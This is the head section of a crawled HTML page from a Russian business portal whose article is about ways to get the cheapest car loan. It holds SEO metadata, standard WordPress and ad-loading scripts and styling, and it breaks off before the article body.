

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/
body_size: 30794
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Способы получения самого дешевого автокредита - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
				<meta property="og:image" content="https://wfinbiz.com/wp-content/uploads/2015/05/457.jpg" />		
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Способы получения самого дешевого автокредита - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:description" content="Если принято решение, что на покупку авто нужны дополнительные средства, их источником всегда могут стать автокредиты, которые оформить сегодня предлагают многие кредитные учреждения. Решив оформить кредит и купить авто, всегда нужно рассчитывать только на себя и свои доходы. Выбор банка Сегодня существуют разные способы получения самого дешевого автокредита, однако при выборе кредитной организации никогда не [&hellip;]" />
	<meta property="og:url" content="https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="article:published_time" content="2015-05-18T01:26:08+00:00" />
	<meta property="article:modified_time" content="2015-06-22T12:33:44+00:00" />
	<meta property="og:image" content="https://wfinbiz.com/wp-content/uploads/2015/05/457.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="583" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/#primaryimage","url":"https://wfinbiz.com/wp-content/uploads/2015/05/457.jpg","contentUrl":"https://wfinbiz.com/wp-content/uploads/2015/05/457.jpg","width":640,"height":583},{"@type":"WebPage","@id":"https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/","url":"https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/","name":"Способы получения самого дешевого автокредита - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"primaryImageOfPage":{"@id":"https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/#primaryimage"},"datePublished":"2015-05-18T01:26:08+00:00","dateModified":"2015-06-22T12:33:44+00:00","author":{"@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521"},"breadcrumb":{"@id":"https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/finance/kredity/avtokredit/sposoby-polucheniya-samogo-deshevogo-avtokredita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Способы получения самого дешевого автокредита"}]},{"@type":"Person","@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","caption":"admin"},"url":"https://wfinbiz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/posts/9764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wfinbiz.com/?p=9764' />
<link rel="alternate" type="application/json+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Ffinance%2Fkredity%2Favtokredit%2Fsposoby-polucheniya-samogo-deshevogo-avtokredita%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Ffinance%2Fkredity%2Favtokredit%2Fsposoby-polucheniya-samogo-deshevogo-avtokredita%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
